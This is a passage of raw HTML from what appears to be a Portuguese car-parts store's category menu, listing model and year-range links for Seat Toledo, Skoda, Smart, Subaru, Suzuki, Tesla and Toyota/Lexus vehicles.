  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
